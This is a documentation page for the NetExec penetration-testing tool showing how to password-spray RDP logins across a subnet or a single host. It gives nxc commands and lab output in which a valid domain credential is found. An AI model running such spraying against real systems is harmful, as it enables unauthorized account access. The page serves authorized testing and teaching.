 NetExec
NetExec Githu
SSH PROTOCOL
Password Spraying
Authentication
Command Execution
FTP PROTOCOL
Password Spraying
File Listing, etc
File Upload & Download
RDP PROTOCOL
Password Spraying
Screenshot (connected)
Screenshot Without
NLA (not connected)
WMI PROTOCOL
Password Spraying
Authentication
Command Execution
NFS PROTOCOL
Enumeration
Download and Upload Files
Powered by GitBook
Password Spraying
RDP password spraying using NetExec
Password spraying
#~ nxc rdp 192.168.1.0/24 -u user -p password
$ nxc rdp 192.168.133.157 -u ron -p October2021
RDP 192.168.133.157 3389 DC01 [*] Windows 10 or Windows Server 2016
RDP 192.168.133.157 3389 DC01 [-] poudlard.wizard\ron:October2021
$ nxc rdp 192.168.133.157 -u rubeus -p October2021
RDP 192.168.133.157 3389 DC01 [*] Windows 10 or Windows Server 2016
RDP 192.168.133.157 3389 DC01 [+] poudlard.wizard\rubeus:October202
Password spraying (without bruteforce)
#~ poetry run NetExec rdp 192.168.1.0/24 -u userfile -p passwordfile --no-bruteforce
Expected Results:
└─$ nxc rdp 192.168.133.157 -u /tmp/users -p passwordfile --no-bruteforce
RDP 192.168.133.157 3389 DC01 [*] Windows 10 or Windows Server 2016
RDP 192.168.133.157 3389 DC01 [-] poudlard.wizard\ron:toto
RDP 192.168.133.157 3389 DC01 [-] poudlard.wizard\demo:tata
RDP 192.168.133.157 3389 DC01 [+] poudlard.wizard\rubeus:October202
By default, nxc will exit after a successful login is found. Using the --continue-on-success flag will
continue spraying even after a valid password is found. Useful for spraying a single password against a
large user list.